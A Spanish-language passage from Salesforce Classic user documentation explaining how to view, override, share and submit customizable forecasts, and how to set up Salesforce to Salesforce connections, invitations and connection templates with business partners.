- **•** Seleccione un rango de fechas en Inicio del rango para ver otro período de pronóstico. No están disponibles los detalles de pronóstico de oportunidades que se cerraron más de dos años antes de que implementara el pronóstico personalizable o más de 10 años en el futuro.



Nota: Las organizaciones que implementaron el pronóstico personalizable antes de la versión Winter '07 de Salesforce podrán ver pronósticos fuera de este período.

- **•** Seleccione una Longitud de rango para ver más o menos períodos de pronóstico.
	- Nota: Si está utilizando años fiscales personalizados, los períodos anteriores al primer año fiscal personalizado que se ha definido o los posteriores al último año fiscal definido utilizan meses o trimestres de calendario (dependiendo de la configuración de pronósticos) en el inicio del rango y la longitud del período.
- **•** Seleccione una opción junto a Mostrar unidades para ver los totales previstos mediante una unidad de medida distinta. Para mostrar qué parte de cada total forma parte de su cuota, seleccione **% cuota**.

# Visualización del historial del pronóstico

Al ver un pronóstico desde la ficha Pronósticos, haga clic en **Historial del pronóstico** para obtener vistas rápidas de los datos de pronóstico tomadas cuando éste se envía. También puede ver los pronósticos enviados por los usuarios subordinados. Haga clic en **Resumen del pronóstico** para volver a la vista anterior.

## Visualización de los detalles de importe del pronóstico

Seleccione la subficha Pronósticos para ver los detalles del pronóstico. Haga clic en cualquier importe de pronóstico para ver los detalles de los importes de oportunidad que se incluyen en dicho importe de pronóstico. En la página de detalles, haga clic en uno de los elementos para verlo. Haga clic en **Modificar** para sobrescribirlo. Consulte [Sustitución de pronósticos personalizables](#page-1530-0) para obtener instrucciones sobre cómo sobrescribir importes de pronóstico de la oportunidad.

Si tiene reportes directos (usuarios a los que monitorea directamente), sus pronósticos aparecerán debajo de los suyos. La opción Seleccionar una vista permite cambiar el modo en que la información de los pronósticos aparece en los reportes directos. Utilícela para agrupar datos de pronósticos por subordinado o por período de pronóstico.

- **• Ver por período** muestra una lista de reportes directos y los pronósticos respectivos por período de pronóstico. Haga clic en uno de los nombres para ver el pronóstico correspondiente a dicho usuario.
- **• Ver por reporte directo** muestra una lista de los totales de pronóstico por cada reporte directo. Haga clic en **Ver** junto a cualquier nombre de subordinado para ver el pronóstico correspondiente.
- **•** Si hace clic en un importe, se mostrarán las oportunidades y las anulaciones de pronósticos incluidos en tal importe.

# Visualización de oportunidades

Seleccione la subficha Oportunidades para ver las oportunidades que se incluyen en el pronóstico mostrado. En la subficha Oportunidades, puede seleccionar o crear una vista de lista para filtrar las oportunidades que se muestran. Haga clic en una oportunidad para ver los detalles de oportunidad. Para sustituir la oportunidad, haga clic en **Modificar**. Para obtener más información acerca de cómo sobrescribir oportunidades, consulte [Sustitución de pronósticos personalizables](#page-1530-0).

Si tiene el permiso "Ver todos los pronósticos", podrá ver las oportunidades en la subficha Oportunidades independientemente de sus ajustes de colaboración.

## Nota: Cuando un [usuario del portal de socios se transfiere a otra cuenta](#page-1204-0), las oportunidades de cada cuenta se vuelven a calcular automáticamente a través de la jerarquía de pronósticos de la organización.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos personalizables](#page-1524-0) [Gestión de pronósticos personalizables](#page-1528-1)

# <span id="page-1530-0"></span>Sustitución de pronósticos personalizables

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Si sustituye los importes de pronóstico según sea necesario, conseguirá que su pronóstico constituya una evaluación más exacta de las ventas previstas. Cualquier usuario puede sobrescribir un pronóstico de la oportunidad si cambia la Etapa o Categoría del pronóstico de la oportunidad. Los usuarios que tengan el permiso "Sustituir pronósticos" podrán anular sus pronósticos o aquellos recogidos en un reporte directo en el nivel del pronóstico.

Cuando una oportunidad pasa de una categoría de pronósticos a otra, como por ejemplo, de Máximo a Confirmado, los importes sin procesar no ajustados cambian en cada una de estas categorías, pero los importes con sustituciones no cambian. Debería actualizar o eliminar sus sustituciones de cada categoría de pronósticos para representar los cambios en la etapa de oportunidades.

## Sustitución del pronóstico desde la oportunidad

- **1.** Haga clic en la subficha Oportunidades en la página de pronósticos.
- **2.** Haga clic en **Modificar** junto a la oportunidad que desee modificar.
- **3.** Realice los cambios en los detalles. Las opciones disponibles dependerán de si es el propietario de la oportunidad.
- **4.** Si los productos están en la oportunidad y desea cambiar la categoría de pronóstico de ese producto, seleccione **Cambiar categoría** y seleccione la Categoría de pronóstico de producto adecuada.
- **5.** Haga clic en **Guardar**. La oportunidad se marcará con el icono adecuado que indica su estado de sustitución. Haga clic en **Guardar y actualizar** para actualizar el registro y volver a mostrar los totales.

#### Sustitución del total del pronóstico

- **1.** Haga clic en la subficha Pronósticos en la página de pronósticos.
- **2.** Haga clic en el icono de modificación (  $\sqrt{ }$  ) para sustituir el total ajustado.
- **3.** Escriba un nuevo importe y cualquier comentario.
- **4.** Haga clic en **Guardar**. El pronóstico se marcará con el icono adecuado que indica su estado de sustitución.

#### Sustitución del pronóstico de los reportes directos

- **1.** Haga clic en la subficha Pronósticos en la página de pronósticos.
- **2.** Haga clic en el icono de modificación (  $\sqrt{ }$  ) para sustituir el pronóstico del reporte directo.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

- **3.** Elija una de las opciones de sustitución para controlar los importes de sustitución (si los hay) que se incluyen en el pronóstico:
	- **• Aceptar pronósticos de "usuario X"**: Use esta opción para aceptar el pronóstico de su reporte directo, incluyendo cualquier sustitución que haya hecho.
	- **• Rechazar cualquier sustitución de pronósticos de "usuario X", pero aceptar sustituciones de pronóstico de otras secundarias**: Utilice esta opción para ignorar las sustituciones que se hayan realizado en su pronóstico de reporte directo, aunque se incluirá cualquier sustitución que se haya realizado en los pronósticos de niveles inferiores de la jerarquía.
	- **• Rechazar todas las sustituciones de secundarias**: Utilice esta opción para ignorar todas las sustituciones a nivel de pronóstico y, al mismo tiempo, incluir aquellos a nivel de oportunidad. En caso de que haya sustituido importes en la oportunidad, se utilizarán los pronósticos de su propia oportunidad en este cálculo. Seleccione esta opción si desea que los importes del pronóstico se basen en importes de la oportunidad, incluidas las sustituciones realizadas a nivel de oportunidad.
	- **• Sustituir el pronóstico y definirlo como**: Utilice esta opción para indicar un importe que sustituya el importe actual en el pronóstico. Así, el gestor verá este importe en el pronóstico, pero no así los subordinados.
- **4.** Si realiza un pronóstico de ingresos y cantidad, seleccione una opción de sustitución del pronóstico de cantidad.
- **5.** Haga clic en **Guardar**. El pronóstico se marcará con el icono adecuado que indica su estado de sustitución.
- Nota: La ficha Pronósticos es diferente de las demás en el hecho de que calcula automáticamente los datos según los datos de  $\mathbb{Z}$ la oportunidad. No será necesario crear ni eliminar registros de pronósticos.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos personalizables](#page-1524-0) [Gestión de pronósticos personalizables](#page-1528-1)

# Sustitución de pronósticos personalizables desde una oportunidad

Una anulación de pronóstico es un importe que representa con mayor exactitud las ventas previstas. Puede ver una lista de sustituciones y realizar cambios desde la página de detalles de oportunidad.

 $\boldsymbol{\sigma}$ Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

- **1.** Desde la lista relacionada Pronósticos de oportunidad en un registro de oportunidad, haga clic en **Modificar**.
- **2.** Realice los cambios en los detalles. Consulte [Sustitución de pronósticos personalizables](#page-1530-0) para obtener instrucciones sobre cómo sobrescribir importes de pronóstico de oportunidad.

Si su organización utiliza la gestión de territorios, el territorio al que se ha asignado la oportunidad aparece en la lista desplegable Territorio.

Si es usuario de pronósticos en varios territorios, la lista desplegable mostrará los territorios en los que puede sustituir la oportunidad. Seleccione un valor y haga clic en **Modificar** para sustituir la oportunidad del territorio que desee.

CONSULTE TAMBIÉN [Administración de territorios](#page-1323-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

# Colaboración manual de un pronóstico

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Su administrador define la jerarquía de pronósticos de su organización, que determina los usuarios que pueden ver los datos de pronóstico. Sin embargo, su administrador puede ampliar manualmente los privilegios de colaboración para datos de pronóstico y el usuario también puede ampliar manualmente los privilegios de colaboración para sus propios datos de pronóstico. La colaboración manual de pronósticos sólo puede aumentar el acceso a los datos de pronóstico; no puede restringir el acceso a los usuarios que ya lo tienen. Para compartir un pronóstico manualmente, debe ser un administrador o un gestor de pronósticos con acceso para compartir sus datos de pronóstico.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Si desea conocer qué usuarios pueden visualizar su pronóstico o compartir los datos de su pronóstico, realice una de las siguientes acciones:

- **•** Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos** y haga clic en **Compartir** junto a la vista que desea compartir.
- **•** Haga clic en **Colaboración** en la página de inicio del pronóstico para compartir sus propios datos de pronóstico.

La lista Colaboración de grupos y usuarios muestra todos los usuarios que tienen acceso a estos datos de pronóstico en este momento. También indica el nivel de acceso que tienen, si pueden enviar un pronóstico y el motivo por el que tienen acceso. Los motivos por los que un usuario puede tener acceso a los datos de pronóstico son los siguientes:



Desde la página Detalle de la colaboración del pronóstico, puede realizar cualquiera de las siguientes acciones:

- **•** Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios o grupos acceso a los datos de pronósticos.

Nota: La colaboración manual se amplía a los datos de oportunidad que componen el pronóstico. Si un usuario tiene permiso para sobrescribir datos de pronóstico, el usuario también tiene permiso para sobrescribir los datos de pronóstico de la oportunidad.

**•** Haga clic en **Ampliar lista** para [ver a todos los usuarios que tienen acceso](#page-127-0) a los datos del pronóstico.

**•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

#### CONSULTE TAMBIÉN

[Definir la configuración de pronóstico personalizable](#page-1988-0) [Configuración del pronóstico personalizable](#page-1987-0)

# <span id="page-1533-0"></span>Envío de pronósticos personalizables

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0)  $\boldsymbol{\beta}$ [colaboración.](#page-1487-0)

En la ficha Pronósticos, sus totales de pronósticos están disponibles para su uso y el de usuarios con mayor jerarquía. Sin embargo, los totales de pronósticos sólo están disponibles en el historial y en reportes de pronósticos después de enviarlos. Puede enviar su propio pronóstico o los datos de pronósticos que se hayan compartido manualmente con usted y que tenga permiso para compartir.

Para enviar los pronósticos:

- **1.** Haga clic en **Enviar** en su pronóstico en la ficha Pronósticos.
- **2.** Haga clic en **Aceptar** para confirmar. Salesforce toma una instantánea de sus totales de pronósticos y los hace disponibles en reportes y en su historial de pronósticos.

#### CONSULTE TAMBIÉN

[Visualización de pronósticos personalizables](#page-1528-0) [Gestión de pronósticos personalizables](#page-1528-1)

# Venta a través de varios canales

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

# <span id="page-1533-1"></span>Intercambio de información de Salesforce con socios de negocio

# Descripción general de Salesforce to Salesforce

Salesforce to Salesforce activa la colaboración de negocio tanto entre organizaciones de Salesforce como dentro de las mismas. Eso le permite compartir [algunos registros](#page-1548-0) con sus socios de negocio que utilizan Salesforce y obtener actualizaciones en tiempo real en los datos compartidos. Por ejemplo, puede compartir datos de prospectos y oportunidades con socios de negocio y gestionar la totalidad de oportunidades en curso y programas dentro de Salesforce.

Salesforce to Salesforce permite tanto al usuario como a sus socios de negocio colaborar más fácil y eficientemente. Con Salesforce to Salesforce, puede compartir registros con una o más conexiones, y cada conexión puede aceptar los registros que comparta, incluso si otras conexiones han aceptado el mismo registro.

Salesforce to Salesforce permite a los socios de negocio que:

**•** Accedan a todos sus programas desde una única ubicación

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Integren fácilmente sus datos con los datos que gestionan en Salesforce
- **•** Integren sus procesos de negocio con actualizaciones enviadas por usted

Salesforce to Salesforce le permite que:

- **•** Tenga una visibilidad del 100 % de la actividad de sus socios
- **•** Gestione la totalidad de oportunidades en curso, tanto ventas internas como ventas de canal, en una única ubicación
- **•** Comparta datos rápida y fácilmente con socios con varios niveles
- **•** Integre sus procesos de negocio con actualizaciones recibidas del uso por parte de sus socios del flujo de trabajo y las reglas de asignación

Si desea conectarse a socios pero no está seguro si utilizan Salesforce, puede utilizar un [buscador de conexiones](#page-1559-0) para saberlo.

Si recibe una invitación para conectarse con un socio de negocio mediante Salesforce to Salesforce, consulte [Aceptación o rechazo de](#page-1535-0) [una invitación a Salesforce to Salesforce](#page-1535-0) en la página 1530.

Para invitar a otras compañías para que se conecten mediante Salesforce to Salesforce, consulte [Invitación a socios de negocio para que](#page-1534-0) [se conecten mediante Salesforce to Salesforce](#page-1534-0).

 $\mathbb{Z}$ Nota: Salesforce to Salesforce no solo le permite compartir información con socios de negocio, también es parte de una solución de alta disponibilidad denominada Organization Sync. Para obtener más información sobre Organization Sync, consulte [Organization](#page-5010-0) [Sync.](#page-5010-0)

#### CONSULTE TAMBIÉN

<span id="page-1534-0"></span>[Sugerencias para el uso de Salesforce to Salesforce](#page-1555-0) [Cómo saber si sus socios utilizan Salesforce](#page-1561-0)

# Invitación a socios de negocio para que se conecten mediante Salesforce to Salesforce

Antes de que pueda empezar a compartir datos con sus socios de negocio, deberá establecer una conexión con ellos a través de Salesforce to Salesforce. Para crear dicha conexión, necesitará invitar a su socio de negocio.

 $\boxed{7}$  Nota: Antes de empezar el proceso de invitación, deberá crear una cuenta y un contacto asociado para su socio de negocio.

Para invitar a un socio de negocio a que se conecte mediante Salesforce to Salesforce:

- **1.** Haga clic en la ficha Conexiones.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre de contacto o utilice el icono de búsqueda para seleccionar un contacto.

Importante: Asegúrese de que la dirección de email es válida; de lo contrario, podría enviar la invitación a una persona equivocada.

**4.** También puede seleccionar una cuenta relacionada.



- **5.** Seleccione un usuario para gestionar la conexión.
- **6.** También puede seleccionar una plantilla para aplicarla a la conexión.
- **7.** Haga clic en **Guardar y Enviar invitación**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para invitar a un socio de negocio a que se conecte mediante Salesforce to Salesforce:

Para invitar a varios socios de negocio a que se conecten mediante Salesforce to Salesforce:

- **1.** Haga clic en la ficha Contactos.
- **2.** Seleccione una vista de lista estándar o personalizada y haga clic en **Ir**.
- **3.** En la vista de lista, seleccione las casillas de verificación situadas junto a los contactos que desea invitar.

Importante: Asegúrese de que las direcciones de email son válidas; de lo contrario, podría enviar las invitaciones a las personas equivocadas.

- **4.** Haga clic en **Invitar a conectarse**.
- **5.** Seleccione un usuario para gestionar la conexión.
- **6.** También puede seleccionar una plantilla para aplicarla a la conexión.
- **7.** Haga clic en **Guardar y Enviar invitación**.

Las personas a las que invite recibirán una invitación por email para conectarse mediante Salesforce to Salesforce. Ésta puede aceptar o declinar su invitación. Puede comprobar si ha aceptado o declinado la invitación revisando sus conexiones en la ficha Conexiones. Desde la ficha Conexiones también puede volver a enviar la invitación o cancelarla. Para conocer más detalles sobre las conexiones, consulte [Página principal de conexiones](#page-1536-0) en la página 1531.

Nota: Para obtener información sobre el envío de una invitación de conexión de replicación de Organization Sync en Salesforce to Salesforce, consulte [Conectar las organizaciones](#page-5021-0).

#### CONSULTE TAMBIÉN

<span id="page-1535-0"></span>[Cómo saber si sus socios utilizan Salesforce](#page-1561-0) [Plantillas de conexión en Salesforce to Salesforce](#page-1538-0) [Creación y aplicación de plantillas de conexión](#page-1539-0)

# Aceptación o rechazo de una invitación para formar parte de Salesforce to Salesforce

Si un socio de negocio le envía una invitación para una conexión utilizando Salesforce to Salesforce, puede aceptar o rechazar dicha invitación siguiendo los pasos que se indican a continuación:

- **1.** Haga clic en el vínculo del email de invitación para ir a la página de inicio de sesión de Salesforce.
- **2.** Inicie sesión como administrador del sistema o como usuario con el permiso "Gestionar conexiones".
- **3.** Revise los detalles de la invitación.
- **4.** Haga clic en **Aceptar** o **Rechazar**.

Si no está seguro de si desea aceptarla o declinarla, haga clic en **Decidir más tarde**. La invitación aparece en la ficha Conexiones con el estado de conexión Invitación recibida. Puede aceptarla o rechazarla fácilmente en otro momento.

Cuando acepte o decline una invitación, la compañía que le haya invitado recibirá un email notificándole su decisión. El contenido de dicho email puede configurarse cambiando la plantilla de email adecuada.

CONSULTE TAMBIÉN

[Descripción general de Salesforce to Salesforce](#page-1533-1) [Sugerencias para el uso de Salesforce to Salesforce](#page-1555-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para aceptar o rechazar una invitación para conectarse utilizando Salesforce to Salesforce:

# <span id="page-1536-0"></span>Página de inicio de conexiones

La ficha Conexiones le permite gestionar sus conexiones y plantillas de conexión de Salesforce to Salesforce. Desde la ficha Conexiones, puede:

- **•** Seleccionar la subficha Conexiones para gestionar conexiones. Las conexiones incluyen a todos a los que haya invitado, tanto si han aceptado como si han declinado o no han respondido todavía, así como todas las invitaciones que haya recibido. Las conexiones recientes se muestran automáticamente en la subficha Conexiones.
	- **–** Para ver los detalles de una conexión, haga clic en el nombre de conexión.
	- **–** Para invitar nuevas conexiones, haga clic en **Nuevo**, ingrese los detalles de la conexión y haga clic en **Guardar y Enviar invitación**.
	- **–** Para desactivar una conexión, haga clic en **Desactivar**.
	- **–** Para invitaciones a conexiones que se han enviado, pero no se han aceptado, puede hacer clic en **Volver a enviar** para volver a enviar la invitación o en **Cancelar invitación** para cancelarla. Para obtener más información, consulte [Invitación a socios de negocio para que](#page-1534-0) [se conecten mediante Salesforce to Salesforce](#page-1534-0) en la página 1529.
- **•** Seleccionar la subficha Plantilla para gestionar plantillas de conexiones. Las plantillas le permiten definir y publicar conjuntos de objetos y campos a una o más conexiones estándar de Salesforce to Salesforce. Las plantillas recientes se muestran automáticamente en la subficha Plantillas.
	- **–** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
	- **–** Para ver los detalles de una plantilla, haga clic en el nombre de la plantilla.
	- **–** Para crear una nueva plantilla, haga clic en **Nuevo**.
	- **–** Para modificar una plantilla, haga clic en **Modificar** junto a la plantilla que desea modificar. Si desea más información sobre el uso de las plantillas, consulte [Creación y aplicación de plantillas de conexiones](#page-1539-0) en la página 1534.

Nota: Para conocer más detalles sobre Organization Sync, una función de alta disponibilidad integrada en el marco de trabajo de Salesforce to Salesforce, consulte [Organization Sync](#page-1557-0).

# CONSULTE TAMBIÉN

[Gestión de conexiones](#page-1537-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver y gestionar conexiones para Salesforce to Salesforce:

**•** "Gestionar conexiones"

Para ver y gestionar plantillas para Salesforce to Salesforce:

# <span id="page-1537-0"></span>Gestión de conexiones

Desde la ficha Conexiones, puede ver detalles de conexión y gestionar conexiones. Los detalles de conexión incluyen información sobre el estado de la conexión, el propietario de la conexión, información sobre la compañía, campos publicados y sin publicar y un historial de conexión.

Para ver una conexión:

- **1.** Haga clic en la ficha Conexiones.
- **2.** En la subficha Conexiones, haga clic en el nombre de la conexión que desee ver.

Desde la página de detalles de la conexión, puede:

#### **Aceptar una invitación**

Si un socio de negocio le ha enviado una invitación para una conexión utilizando Salesforce to Salesforce, haga clic en **Aceptar** para aceptar la invitación. Después de aceptar la invitación, puede suscribir a objetos que la conexión haya publicado y empiece a compartir objetos con la conexión utilizando las listas relacionadas Objetos publicados y Objetos suscritos en la página de detalles de una conexión.

#### **Cancelar una invitación**

Si una invitación que haya enviado no se ha aceptado, puede cancelar la invitación haciendo clic en **Cancelar invitación**. Si su socio no ha recibido la invitación, haga clic en **Volver a enviar** para enviarla de nuevo.

#### **Desactivar conexiones**

Si ha creado una conexión con un socio de negocio y ya no desea utilizarla, haga clic en **Desactivar**. Si se ha desactivado una conexión, aún podrá ver y actualizar registros que su conexión compartió con usted, pero las actualizaciones que haga no se enviarán a su conexión. Si envió registros a su conexión que no se aceptaron, se eliminarán los registros de su organización y viceversa.

#### **Modificar conexiones**

Al visualizar la conexión, puede modificar la conexión mediante la modificación de los detalles de conexión. Para cambiar los objetos publicados en una conexión, haga clic en **Publicar/No publicar**, o para utilizar una plantilla de conexiones, haga clic en **Modificar** y seleccionar una plantilla activa. Para modificar los campos publicados de un objeto, haga clic en **Modificar** junto al objeto. Para cambiar los objetos a los que está suscrito, haga clic en **Suscribir/No suscribir**. Para obtener más información, consulte lo siguiente:

- **•** [Publicación de objetos en Salesforce to Salesforce](#page-1548-1) en la página 1543
- **•** [Suscripción de objetos en Salesforce to Salesforce](#page-1541-0) en la página 1536
- **•** [Publicación de campos en Salesforce to Salesforce](#page-1549-0) en la página 1544
- **•** [Suscripción de campos en Salesforce to Salesforce](#page-1542-0) en la página 1537

#### **Ver el historial de conexión**

Puede ver un historial detallado de la conexión en la lista relacionada Historial de conexión de la página de detalles de la conexión. Para exportar el historial de conexión, seleccione **Descargar el historial de conexión (csv)**. Esto le permite descargar un archivo de valores separados por comas que incluye la siguiente información:

- **•** Cambios del estado de conexión
- **•** Cambios de la cuenta que se asocia a la conexión
- **•** Cambios del contacto que se asocia a la conexión
- **•** Cambios del propietario de la conexión
- **•** Cambios de los campos publicados
- **•** Comunicaciones por email enviadas a su socios de negocio
- **•** Errores relacionados con las reglas de validación y desencadenadores de Apex con reglas de validación resultantes de:

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar conexiones:

- **–** Registros aceptados manualmente
- **–** Registros aceptados automáticamente
- **–** Registros actualizados por usuario de conexión

Nota: Errores del sistema, por ejemplo, errores de código, que no se registran en el historial de conexiones.

#### CONSULTE TAMBIÉN

[Página de inicio de conexiones](#page-1536-0)

<span id="page-1538-0"></span>[Plantillas de conexión en Salesforce to Salesforce](#page-1538-0)

# Plantillas de conexión en Salesforce to Salesforce

Las plantillas de conexión permiten definir objetos y campos que se pueden publicar en conexiones. Las plantillas de conexión se pueden asignar a una o más conexiones estándar de Salesforce to Salesforce, facilitando y agilizando el proceso de publicación. En la ficha Conexiones, haga clic en la subficha Plantillas para ver, crear y modificar plantillas de conexión.

Si se aplica una plantilla a una conexión, el objeto y las reglas de campo se aplican a esa conexión.

Las siguientes reglas son aplicables a las plantillas de conexión:

- **•** Se publican los objetos y campos que no se hayan publicado aún, pero se publican en la plantilla de conexión.
- **•** Los objetos y campos que tengan el mismo estado de publicación o sin publicar que la plantilla no se modifican.
- **•** No se publican los objetos y campos que ya se hayan publicado, pero no se publican en la plantilla de conexión.

#### CONSULTE TAMBIÉN

[Creación y aplicación de plantillas de conexión](#page-1539-0) [Página de inicio de conexiones](#page-1536-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y visualizar plantillas de conexión:

# <span id="page-1539-0"></span>Creación y aplicación de plantillas de conexión

# Creación y modificación de plantillas de conexión

Las plantillas de conexión le permiten definir reglas de publicación de objeto y campo que se pueden aplicar a una o más conexiones estándar de Salesforce to Salesforce.

Para crear una plantilla de conexión:

- **1.** Seleccione la ficha Conexiones.
- **2.** Seleccione la subficha Plantillas.
- **3.** Haga clic en **Nuevo**.
- **4.** Ingrese un nombre y una descripción opcional.
- **5.** Seleccione la casilla de verificación **Activar** si desea poder asignar la plantilla a las conexiones estándar.
- **6.** Haga clic en **Guardar** para guardar la plantilla o haga clic en **Guardar y agregar objetos** para agregar objetos a la plantilla.
- **7.** Si ha seleccionado **Guardar y agregar objetos**, active las casillas de verificación junto a los objetos que desee agregar y haga clic en **Guardar**.
	- Nota: Si ha seleccionado **Guardar**, puede hacer clic en **Agregar / Eliminar objetos** en la página de detalles de plantilla para agregar objetos.
- **8.** Haga clic en **Modificar** junto al objeto que ha agregado en la lista relacionada Objetos publicados.
- **9.** Seleccione los campos que desea publicar en el objeto y haga clic en **Guardar**.
- **10.** Repita los pasos 8 y 9 para cada objeto que ha agregado a la lista relacionada Objetos publicados.

Para desactivar una plantilla de conexión:

- **1.** En la subficha Plantilla, haga clic en **Modificar** junto a la plantilla que desea desactivar. Además, haga clic en **Modificar** en la página de detalles de plantilla.
- **2.** Cancele la casilla de verificación **Activar**.
- **3.** Haga clic en **Guardar**.
- Nota: Sólo se pueden asignar plantillas de conexión a las conexiones. Si desea utilizar una plantilla que haya desactivado, puede hacerlo seleccionando la casilla de verificación **Activar**.

## Asignación de plantillas de conexión a conexiones

Puede asignar plantillas de conexiones a conexiones cuando [invita a una o más conexiones nuevas](#page-1534-0) o puede asignar plantillas de conexión a las conexiones existentes.

Para asignar una plantilla de conexión a una conexión existente:

- **1.** Seleccione la ficha Conexiones.
- **2.** Seleccione la subficha Conexiones.
- **3.** Haga clic en el nombre de la conexión a la que desea asignar la plantilla.
- **4.** Haga clic en **Modificar**.
- **5.** En el campo Plantilla, ingrese el nombre de la plantilla o haga clic en el icono de búsqueda para buscar una plantilla.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y visualizar plantillas de conexión:

#### **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Plantillas de conexión en Salesforce to Salesforce](#page-1538-0) [Página de inicio de conexiones](#page-1536-0)

# <span id="page-1540-0"></span>Colaboración de registros mediante Salesforce to Salesforce

Una vez que haya creado una conexión con otra organización, puede compartir datos con ella. Sus socios de negocio no tienen acceso directo a su registro; tienen un registro en su organización que está conectado, a través de Salesforce to Salesforce, con su registro. Cualquier actualización de la información compartida en cualquiera de los registros se ve reflejada en el otro registro. Puede compartir registros con una o más conexiones. Cada conexión tiene la opción de aceptar registros compartidos, incluso si ya se han aceptado otras conexiones ya han aceptado el mismo registro.

Nota: Hacer que los registros estén disponibles para socios de negocio mediante Salesforce to Salesforce no es lo mismo que compartir registros dentro de su organización.

Puede controlar el tipo de registros que comparte con sus socios de negocio seleccionando qué objetos y campos publicar.

Además, puede controlar cómo se utiliza la información que su socio de negocio pone a su disposición en su organización mediante la suscripción a objetos y la asignación de los campos de dichos objetos a campos de sus propios objetos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

